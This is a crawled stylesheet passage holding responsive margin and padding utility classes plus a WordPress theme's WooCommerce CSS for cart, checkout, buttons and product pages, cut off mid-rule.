        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .product-features .__item:nth-of-type(even) .__content {
        margin-right: 10%
    }

    .product-features .__image {
        margin-top: 0
    }

    .product-features .__content {
        max-width: 470px
    }

    .products-list .__item:nth-of-type(odd) .__content {
        margin-left: 10%
    }

    .products-list .__item:nth-of-type(even) .__inner>.row {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .products-list .__item:nth-of-type(even) .__content {
        margin-right: 10%
    }

    .products-list .__item .__bg {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    .products-list .__content {
        max-width: 470px
    }

    .section--custom-01 {
        background-repeat: no-repeat;
        background-position: right bottom
    }

    .section--custom-03 {
        background-repeat: no-repeat;
        background-position: right top 10%
    }

    .posts-feedback {
        margin-top: 90px
    }

    #gallery-more-btn {
        margin-top: 70px
    }

    .error404 .__text {
        margin-bottom: 70px
    }
}

@media (min-width:1200px) {
    .m-xl-0 {
        margin: 0 !important
    }

    .mt-xl-0,
    .my-xl-0 {
        margin-top: 0 !important
    }

    .mr-xl-0,
    .mx-xl-0 {
        margin-right: 0 !important
    }

    .mb-xl-0,
    .my-xl-0 {
        margin-bottom: 0 !important
    }

    .ml-xl-0,
    .mx-xl-0 {
        margin-left: 0 !important
    }

    .m-xl-1 {
        margin: .5rem !important
    }

    .mt-xl-1,
    .my-xl-1 {
        margin-top: .5rem !important
    }

    .mr-xl-1,
    .mx-xl-1 {
        margin-right: .5rem !important
    }

    .mb-xl-1,
    .my-xl-1 {
        margin-bottom: .5rem !important
    }

    .ml-xl-1,
    .mx-xl-1 {
        margin-left: .5rem !important
    }

    .m-xl-2 {
        margin: 1rem !important
    }

    .mt-xl-2,
    .my-xl-2 {
        margin-top: 1rem !important
    }

    .mr-xl-2,
    .mx-xl-2 {
        margin-right: 1rem !important
    }

    .mb-xl-2,
    .my-xl-2 {
        margin-bottom: 1rem !important
    }

    .ml-xl-2,
    .mx-xl-2 {
        margin-left: 1rem !important
    }

    .m-xl-3 {
        margin: 1.5rem !important
    }

    .mt-xl-3,
    .my-xl-3 {
        margin-top: 1.5rem !important
    }

    .mr-xl-3,
    .mx-xl-3 {
        margin-right: 1.5rem !important
    }

    .mb-xl-3,
    .my-xl-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-xl-3,
    .mx-xl-3 {
        margin-left: 1.5rem !important
    }

    .m-xl-4 {
        margin: 2rem !important
    }

    .mt-xl-4,
    .my-xl-4 {
        margin-top: 2rem !important
    }

    .mr-xl-4,
    .mx-xl-4 {
        margin-right: 2rem !important
    }

    .mb-xl-4,
    .my-xl-4 {
        margin-bottom: 2rem !important
    }

    .ml-xl-4,
    .mx-xl-4 {
        margin-left: 2rem !important
    }

    .m-xl-5 {
        margin: 2.5rem !important
    }

    .mt-xl-5,
    .my-xl-5 {
        margin-top: 2.5rem !important
    }

    .mr-xl-5,
    .mx-xl-5 {
        margin-right: 2.5rem !important
    }

    .mb-xl-5,
    .my-xl-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-xl-5,
    .mx-xl-5 {
        margin-left: 2.5rem !important
    }

    .m-xl-6 {
        margin: 3rem !important
    }

    .mt-xl-6,
    .my-xl-6 {
        margin-top: 3rem !important
    }

    .mr-xl-6,
    .mx-xl-6 {
        margin-right: 3rem !important
    }

    .mb-xl-6,
    .my-xl-6 {
        margin-bottom: 3rem !important
    }

    .ml-xl-6,
    .mx-xl-6 {
        margin-left: 3rem !important
    }

    .m-xl-7 {
        margin: 3.5rem !important
    }

    .mt-xl-7,
    .my-xl-7 {
        margin-top: 3.5rem !important
    }

    .mr-xl-7,
    .mx-xl-7 {
        margin-right: 3.5rem !important
    }

    .mb-xl-7,
    .my-xl-7 {
        margin-bottom: 3.5rem !important
    }

    .ml-xl-7,
    .mx-xl-7 {
        margin-left: 3.5rem !important
    }

    .m-xl-8 {
        margin: 4rem !important
    }

    .mt-xl-8,
    .my-xl-8 {
        margin-top: 4rem !important
    }

    .mr-xl-8,
    .mx-xl-8 {
        margin-right: 4rem !important
    }

    .mb-xl-8,
    .my-xl-8 {
        margin-bottom: 4rem !important
    }

    .ml-xl-8,
    .mx-xl-8 {
        margin-left: 4rem !important
    }

    .m-xl-9 {
        margin: 4.5rem !important
    }

    .mt-xl-9,
    .my-xl-9 {
        margin-top: 4.5rem !important
    }

    .mr-xl-9,
    .mx-xl-9 {
        margin-right: 4.5rem !important
    }

    .mb-xl-9,
    .my-xl-9 {
        margin-bottom: 4.5rem !important
    }

    .ml-xl-9,
    .mx-xl-9 {
        margin-left: 4.5rem !important
    }

    .m-xl-10 {
        margin: 5rem !important
    }

    .mt-xl-10,
    .my-xl-10 {
        margin-top: 5rem !important
    }

    .mr-xl-10,
    .mx-xl-10 {
        margin-right: 5rem !important
    }

    .mb-xl-10,
    .my-xl-10 {
        margin-bottom: 5rem !important
    }

    .ml-xl-10,
    .mx-xl-10 {
        margin-left: 5rem !important
    }

    .m-xl-11 {
        margin: 5.5rem !important
    }

    .mt-xl-11,
    .my-xl-11 {
        margin-top: 5.5rem !important
    }

    .mr-xl-11,
    .mx-xl-11 {
        margin-right: 5.5rem !important
    }

    .mb-xl-11,
    .my-xl-11 {
        margin-bottom: 5.5rem !important
    }

    .ml-xl-11,
    .mx-xl-11 {
        margin-left: 5.5rem !important
    }

    .m-xl-12 {
        margin: 6rem !important
    }

    .mt-xl-12,
    .my-xl-12 {
        margin-top: 6rem !important
    }

    .mr-xl-12,
    .mx-xl-12 {
        margin-right: 6rem !important
    }

    .mb-xl-12,
    .my-xl-12 {
        margin-bottom: 6rem !important
    }

    .ml-xl-12,
    .mx-xl-12 {
        margin-left: 6rem !important
    }

    .p-xl-0 {
        padding: 0 !important
    }

    .pt-xl-0,
    .py-xl-0 {
        padding-top: 0 !important
    }

    .pr-xl-0,
    .px-xl-0 {
        padding-right: 0 !important
    }

    .pb-xl-0,
    .py-xl-0 {
        padding-bottom: 0 !important
    }

    .pl-xl-0,
    .px-xl-0 {
        padding-left: 0 !important
    }

    .p-xl-1 {
        padding: .5rem !important
    }

    .pt-xl-1,
    .py-xl-1 {
        padding-top: .5rem !important
    }

    .pr-xl-1,
    .px-xl-1 {
        padding-right: .5rem !important
    }

    .pb-xl-1,
    .py-xl-1 {
        padding-bottom: .5rem !important
    }

    .pl-xl-1,
    .px-xl-1 {
        padding-left: .5rem !important
    }

    .p-xl-2 {
        padding: 1rem !important
    }

    .pt-xl-2,
    .py-xl-2 {
        padding-top: 1rem !important
    }

    .pr-xl-2,
    .px-xl-2 {
        padding-right: 1rem !important
    }

    .pb-xl-2,
    .py-xl-2 {
        padding-bottom: 1rem !important
    }

    .pl-xl-2,
    .px-xl-2 {
        padding-left: 1rem !important
    }

    .p-xl-3 {
        padding: 1.5rem !important
    }

    .pt-xl-3,
    .py-xl-3 {
        padding-top: 1.5rem !important
    }

    .pr-xl-3,
    .px-xl-3 {
        padding-right: 1.5rem !important
    }

    .pb-xl-3,
    .py-xl-3 {
        padding-bottom: 1.5rem !important
    }

    .pl-xl-3,
    .px-xl-3 {
        padding-left: 1.5rem !important
    }

    .p-xl-4 {
        padding: 2rem !important
    }

    .pt-xl-4,
    .py-xl-4 {
        padding-top: 2rem !important
    }

    .pr-xl-4,
    .px-xl-4 {
        padding-right: 2rem !important
    }

    .pb-xl-4,
    .py-xl-4 {
        padding-bottom: 2rem !important
    }

    .pl-xl-4,
    .px-xl-4 {
        padding-left: 2rem !important
    }

    .p-xl-5 {
        padding: 2.5rem !important
    }

    .pt-xl-5,
    .py-xl-5 {
        padding-top: 2.5rem !important
    }

    .pr-xl-5,
    .px-xl-5 {
        padding-right: 2.5rem !important
    }

    .pb-xl-5,
    .py-xl-5 {
        padding-bottom: 2.5rem !important
    }

    .pl-xl-5,
    .px-xl-5 {
        padding-left: 2.5rem !important
    }

    .p-xl-6 {
        padding: 3rem !important
    }

    .pt-xl-6,
    .py-xl-6 {
        padding-top: 3rem !important
    }

    .pr-xl-6,
    .px-xl-6 {
        padding-right: 3rem !important
    }

    .pb-xl-6,
    .py-xl-6 {
        padding-bottom: 3rem !important
    }

    .pl-xl-6,
    .px-xl-6 {
        padding-left: 3rem !important
    }

    .p-xl-7 {
        padding: 3.5rem !important
    }

    .pt-xl-7,
    .py-xl-7 {
        padding-top: 3.5rem !important
    }

    .pr-xl-7,
    .px-xl-7 {
        padding-right: 3.5rem !important
    }

    .pb-xl-7,
    .py-xl-7 {
        padding-bottom: 3.5rem !important
    }

    .pl-xl-7,
    .px-xl-7 {
        padding-left: 3.5rem !important
    }

    .p-xl-8 {
        padding: 4rem !important
    }

    .pt-xl-8,
    .py-xl-8 {
        padding-top: 4rem !important
    }

    .pr-xl-8,
    .px-xl-8 {
        padding-right: 4rem !important
    }

    .pb-xl-8,
    .py-xl-8 {
        padding-bottom: 4rem !important
    }

    .pl-xl-8,
    .px-xl-8 {
        padding-left: 4rem !important
    }

    .p-xl-9 {
        padding: 4.5rem !important
    }

    .pt-xl-9,
    .py-xl-9 {
        padding-top: 4.5rem !important
    }

    .pr-xl-9,
    .px-xl-9 {
        padding-right: 4.5rem !important
    }

    .pb-xl-9,
    .py-xl-9 {
        padding-bottom: 4.5rem !important
    }

    .pl-xl-9,
    .px-xl-9 {
        padding-left: 4.5rem !important
    }

    .p-xl-10 {
        padding: 5rem !important
    }

    .pt-xl-10,
    .py-xl-10 {
        padding-top: 5rem !important
    }

    .pr-xl-10,
    .px-xl-10 {
        padding-right: 5rem !important
    }

    .pb-xl-10,
    .py-xl-10 {
        padding-bottom: 5rem !important
    }

    .pl-xl-10,
    .px-xl-10 {
        padding-left: 5rem !important
    }

    .p-xl-11 {
        padding: 5.5rem !important
    }

    .pt-xl-11,
    .py-xl-11 {
        padding-top: 5.5rem !important
    }

    .pr-xl-11,
    .px-xl-11 {
        padding-right: 5.5rem !important
    }

    .pb-xl-11,
    .py-xl-11 {
        padding-bottom: 5.5rem !important
    }

    .pl-xl-11,
    .px-xl-11 {
        padding-left: 5.5rem !important
    }

    .p-xl-12 {
        padding: 6rem !important
    }

    .pt-xl-12,
    .py-xl-12 {
        padding-top: 6rem !important
    }

    .pr-xl-12,
    .px-xl-12 {
        padding-right: 6rem !important
    }

    .pb-xl-12,
    .py-xl-12 {
        padding-bottom: 6rem !important
    }

    .pl-xl-12,
    .px-xl-12 {
        padding-left: 6rem !important
    }

    .m-xl-auto {
        margin: auto !important
    }

    .mt-xl-auto,
    .my-xl-auto {
        margin-top: auto !important
    }

    .mr-xl-auto,
    .mx-xl-auto {
        margin-right: auto !important
    }

    .mb-xl-auto,
    .my-xl-auto {
        margin-bottom: auto !important
    }

    .ml-xl-auto,
    .mx-xl-auto {
        margin-left: auto !important
    }

    .comments-list ul {
        padding-left: 80px
    }

    .product-features .__item {
        margin-top: 100px
    }

    .product-features .__item:nth-of-type(odd) .__content {
        margin-left: 15%
    }

    .product-features .__item:nth-of-type(even) .__content {
        margin-right: 15%
    }

    .products-list .__item:nth-of-type(odd) .__content {
        margin-left: 15%
    }

    .products-list .__item:nth-of-type(even) .__content {
        margin-right: 15%
    }

    .review {
        margin-right: 90px
    }
}

@media screen and (prefers-reduced-motion:reduce) {

    .lazy[src],
    .slick-dots button {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .pagination a,
    .tab-container .tab-content__item,
    .tab-container .tab-nav a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .widget--tags a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    #btn-to-top,
    .feature--style-1 .__item:before,
    .product-preview .__item,
    .social-btns a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .product-preview .__item .__image,
    .product-preview .__item .__image img {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .product-preview .__item .__content,
    .product-promo .__image img,
    .product-promo--style-1 .__content {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .posts .__item .__image img,
    .posts--style-1 .__item--preview .__content,
    .recipes .__image img,
    .share-btns a {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }

    .gallery .__content,
    .gallery .__image img,
    .team .__item .__content,
    .team .__item .__image img {
        -webkit-transition: none;
        -o-transition: none;
        transition: none
    }
}


--- FILE ---
content_type: text/css
request_url: https://lapaillebambou.com/wp-content/themes/agro/woocommerce/woocommerce-custom.css?ver=1.0
body_size: 25728
content:
/*

** WooCommerce fixs
** This file contain WooCommerce codes for some problems

*/
body .woocommerce-error {
	margin: 20px 0 40px !important;
	padding-left: 56px !important;
}

.woocommerce #order_review_heading {
	padding-left: 15px;
	margin-top: 30px;
}

.woocommerce #order_review {
	padding: 0 15px;
	margin-top: 30px;
}

.woocommerce .product-hide {
	display: none;
}

.woocommerce div.product .product_title {
	display: none;
}

.woocommerce div.product form.cart {
	margin: 20px 0;
}

.woocommerce-message {
	border-top-color: #292b2c;
}

.woocommerce-message::before {
	content: '\e015';
	color: #292b2c;
}

span.sku_wrapper {
	text-transform: capitalize;
	margin-bottom: 5px;
	display: block;
}

.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	background: inherit;
	font-weight: 700;
	display: inline-block;
	text-decoration: none;
}

.woocommerce .quantity .qty {
	width: 40px;
	text-align: center;
	border: 1px solid #d1d1d1;
	line-height: 34px;
	min-height: 38px;
	border-radius: 3px;
}

.product_meta .posted_in, .product_meta .tagged_as {
	display: block;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	font-size: 27px;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
	font-size: 16px;
}

.woocommerce span.onsale {
	background-color: #1784fb
}

.nt-sidebar-inner-widget.woocommerce .nt-sidebar-inner-widget-title span {
	font-weight: 900;
}

.woocommerce span.onsale {
	min-height: 0 !important;
	min-width: 0 !important;
	margin: 0 !important;
	padding: 2px 10px;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: inherit;
	top: 10px !important;
	left: 10px !important;
	right: inherit !important;
	border-radius: 0;
	background-color: #258bfb;
	color: #fff;
	font-size: 13px;
	z-index: 1;
	-webkit-font-smoothing: antialiased;
}

.custom-btn--tiny {
	min-width: 85px;
	min-height: 35px;
	padding-top: 11px;
	padding-bottom: 10px;
	font-size: 1rem;
}

.woocommerce-product-search input.search-field {
	display: block;
	width: 100%;
	background: 0 none;
	border: none;
	border-bottom: 1px solid #dadada;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 92%;
	line-height: 1.2;
	font-size: 1.4rem;
	font-family: "Open Sans", sans-serif;
	font-weight: 500;
	color: #666;
	height: auto;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: 0;
	padding: 0 10px;
	display: inline-block;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
}

.woocommerce-product-search .button[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding-left: 28px;
	padding-right: 28px;
	line-height: 1;
	font-family: Raleway, sans-serif;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	margin-top: 0;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #24b47e;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	min-width: 85px;
	min-height: 35px;
	background-color: transparent;
	padding-top: 11px;
	padding-bottom: 10px;
	font-size: 1rem;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #232323;
	color: #fff;
	-webkit-font-smoothing: antialiased;
	border: 2px solid #232323;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-size: 10px;
	margin: 0;
	line-height: inherit;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: 5px 17px 7px !important;
	font-weight: 700;
	border-radius: 3px;
	left: auto;
	color: #ffffff;
	background-color: #12b9cb;
	border: 0;
	white-space: nowrap;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	text-shadow: none;
	width: auto !important;
}

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #ececec;
	padding: 6px 10px 5px;
	margin: 0px 5px 0 0;
	outline: 0;
	line-height: inherit;
	border-radius: 3px;
	width: 130px;
}

#add_payment_method table.cart input, .woocommerce-cart table.cart input, .woocommerce-checkout table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: inherit;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
	text-align: center;
	margin-bottom: 1em;
	font-size: 12px;
	padding: 1em;
}

.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
	float: left;
	margin-bottom: 0 !important;
}

span.woocommerce-input-wrapper {
	width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	outline: 0;
	line-height: inherit;
	border-radius: 3px;
	border: 1px solid #ededed;
	padding: 5px 10px;
	font-size: 14px;
	min-width: 100%;
}

#payment ul.methods li label {
	display: initial;
}

.woocommerce table.shop_table td {
	border-top: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 12px;
	vertical-align: middle;
	font-size: inherit;
}

.woocommerce .woocommerce-ordering select {
	vertical-align: top;
	width: 100%;
	border-radius: 3px;
	font-size: 14px;
	max-width: 100%;
	border: 2px solid #ddd;
	padding: 10px;
	height: 37px;
	color: #111;
	min-width: 100%;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
	margin: 12px 0;
	font-size: 18px;
}

.woocommerce .woocommerce-ordering {
	margin: 8px 0 30px;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 2em !important;
	position: relative;
	padding-top: 0;
}

.widget.woocommerce a .wc-forward {
	color: #fff !important;
}

.woo-sidebar .widget {
	margin-bottom: 60px;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin: 0;
	padding: 0;
	display: block;
}

.woo-sidebar .widget ul>li {
	padding: 0 0 20px !important;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left;
	padding: 5px 20px !important;
	line-height: 22px;
	background: #333;
}

.woocommerce-product-search input[type=search] {
	width: 76%;
	-webkit-box-sizing: content-box;
	font-size: 14px;
	font-weight: 100;
	position: relative;
	overflow: hidden;
	border: none;
	background: #efefef;
	background-clip: padding-box;
	box-shadow: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	height: 40px;
	padding: 0 20px;
}

.woocommerce-product-search input[type=submit] {
	background-color: #222;
	color: #fff;
	position: absolute;
	right: 0px;
	top: 0px;
	border: 0;
	color: #322C2C;
	margin-left: 0;
	height: 40px;
	padding: 0 15px;
	color: #fff;
	border: none;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

#nt-sidebar.woo-sidebar .widget a.wc-forward {
	text-decoration: none;
	color: #ffffff;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top: 3px double #ebe9eb;
	padding: 13px 0 0;
}

.coupon input[type=submit] {
	line-height: 2.3 !important;
}

.page-title:empty {
	display: none;
}

.woocommerce span.onsale {
	padding: 6px 10px;
	border-radius: 30px;
	font-size: 11px;
	background-color: #292b2c;
	color: #ffffff;
	border: 0px;
	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-o-transition: background-color .3s;
	-ms-transition: background-color .3s;
	transition: background-color .3s;
}

.woocommerce span.onsale:hover {
	/* background-color: #24b47e; */
	/* border-color: #24b47e; */
	color: #fff;
	-webkit-transition: background-color .3s;
	-moz-transition: background-color .3s;
	-o-transition: background-color .3s;
	-ms-transition: background-color .3s;
	transition: background-color .3s;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	font-family: inherit;
	font-size: 12px;
	font-weight: 600;
	color: #4f4a37;
	background-color: #ffffff;
	border: 2px solid #fcdb5a;
	text-transform: uppercase;
	line-height: 2.4 !important;
	letter-spacing: 1px;
	padding: 3px 28px !important;
	opacity: 1;
	border-radius: 100px;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}

.woocommerce-cart button.button, .woocommerce-cart a.button, .woocommerce-cart input.button {
	padding: 10px 28px !important;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	margin-top: 8px;
	margin-right: 20px;
	padding: 5px 20px 7px;
	width: 180px;
}

.woocommerce-checkout button#place_order {
	background-color: #ffffff00;
	color: #4f4a37;
	-webkit-font-smoothing: antialiased;
	border: 2px solid #fcdb5a;
	padding: 10px 35px !important;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	border-color: #fcdb5a !important;
	background-color: #fcdb5a !important;
	color: #4f4a37 !important;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-o-transition: all .3s;
	-ms-transition: all .3s;
	transition: all .3s;
}

.woocommerce .entry-summary button.button.alt {
	margin: 0px 10px;
	background-color: #24b47e;
	border: 2px solid #24b47e;
}

.woocommerce.single-product .entry-summary button.button.alt {
	margin: 0px 10px;
	background-color: #24b47e;
	border: 0px solid #24b47e;
	padding: 13px 22px !important;
	font-family: inherit;
	font-weight: 700;
	text-align: center;
}

.woocommerce .entry-summary button.button.alt:hover {
	color: #24b47e;
	background-color: transparent;
	border-color: #24b47e;
}

.woocommerce #nt-sidebar {
	padding-top: 8px;
}

.woocommerce.single-product #nt-sidebar {
	padding-top: 0px;
}

.woocommerce #nt-sidebar .widget {
	border: 1px solid rgba(0, 0, 0, .1);
	padding: 20px 30px;
	margin-bottom: 40px;
}

.woocommerce #nt-sidebar .widget.widget_search {
	border: none;
	padding: 0;
}

.woocommerce #nt-sidebar .widget .widget-title {
	padding-bottom: 10px;
	padding-left: 0px;
	margin-bottom: 0;
	color: #000;
	font: 600 11px 'Poppins', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

.woocommerce #nt-sidebar .widget .widget-title:after {
	content: none;
}

.woo-sidebar .widget ul>li {
	padding: 0 0 10px !important;
}

.woocommerce #nt-sidebar .widget a {
	font: 300 12px 'Poppins', sans-serif;
	letter-spacing: .2px;
}

.woocommerce-tabs h2, .related.products h2 {
	font-size: 25px;
	font-weight: 500;
	margin: 0;
	margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid rgba(0, 0, 0, .1);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid rgba(0, 0, 0, .1);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #24b47e;
	background-color: #24b47e;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #24b47e;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #24b47e;
}

.woocommerce .page-title {
	display: none;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
	color: #24b47e;
}

.woocommerce ul.products li.product .price ins {
	background: 0 0;
	font-weight: 700;
	display: inline-block;
	margin-left: 4px;
	text-decoration: none;
	color: #24b47e;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled, .woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
	background: #f9f9f9;
}

.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: inherit;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left;
	line-height: 1.5 !important;
	font-size: 11px;
	padding: 7px 13px !important;
}

button.single_add_to_cart_button.button.alt {
	line-height: 1.2 !important;
}

.woocommerce form .form-row input[type=submit] {
	margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
	max-width: inherit !important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
	padding: .5em 0;
	margin: 0px !important;
	font-size: 18px;
	text-transform: capitalize;
	color: #292b2c;
}

.wc-proceed-to-checkout a.button.alt:hover {
	background-color: #fcdb5a !important;
	border-color: #fcdb5a !important;
	color: #fff !important;
}

.up-sells.upsells.products h2 {
	font-weight: 500;
	font-size: 27px;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #2bb681;
	font-size: 1.25em;
	margin: -5px 0 15px;
}

.woocommerce div.product .stock {
	color: #2bb681;
	margin: 15px 0 0px;
}

.woo-sidebar .widget {
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}

.woo-sidebar .widget ul {
	margin: 0;
	padding: 0;
	display: inline-block;
}

@media (min-width: 768px) {
	.woocommerce-product-gallery.woocommerce-product-gallery--with-images {
		float: left;
		width: 48%;
	}

	.woocommerce-page .product .summary {
		float: right;
		width: 48%;
		clear: none;
	}
}

li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
	margin: 0px 0 0 -20px !important;
	padding: 13px 55px !important;
}

.woocommerce .nice-select:hover, .woocommerce .nice-select:focus {
	padding-left: 58px;
	padding-right: 70px;
}

.woocommerce ul#shipping_method {
	padding: 0 !important;
}

.woocommerce a.added_to_cart {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	font-size: 1.2rem;
	font-family: Raleway, sans-serif;
	font-weight: 700;
	text-align: center !important;
	text-decoration: none !important;
	text-shadow: none !important;
	text-transform: uppercase;
	letter-spacing: 0;
	color: #4f4a37;
	border: 2px solid #fcdb5a;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-user-drag: none;
	user-drag: none;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	-o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
	min-width: 160px;
	min-height: 45px;
	padding-top: 15px;
	padding-bottom: 14px;
	padding-left: 0;
	padding-right: 0;
	background-color: transparent;
	margin-top: 10px;
}

.woocommerce ul.product_list_widget li a {
	display: block;
	font-weight: 700;
	font-size: 14px;
}

.woocommerce ul.product_list_widget li {
	color: #323232;
	font-size: 16px;
	margin-bottom: 15px;
}

.woocommerce ul.product_list_widget li del span {
	color: #ea0d0b;
	font-weight: 700;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #333;
	font-weight: 700;
	font-size: 1.6rem;
}

.woocommerce #review_form #respond {
	margin: 40px 0 0;
}

.woocommerce p.stars a {
	color: #fcdb5a;
}

.woocommerce-cart table.cart img {
	width: 80px;
}

.woocommerce table.shop_table {
	border: 0;
}

.woocommerce table.shop_table th {
	font-weight: 400;
	font-size: 16px;
}

tr.woocommerce-cart-form__cart-item.cart_item a {
	color: #323232;
	font-size: 16px;
	font-weight: 700;
}

tr.woocommerce-cart-form__cart-item.cart_item span.woocommerce-Price-amount.amount {
	color: #323232;
	font-size: 16px;
	font-weight: 700;
}

.woocommerce ul#shipping_method {
	list-style: none outside;
	margin: 0 !important;
	padding: 0 !important;
}

.woocommerce ul#shipping_method {
	list-style: none outside;
	margin: 0 !important;
	padding: 0 !important;
}

/*woo*/
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
	font-size: 17px;
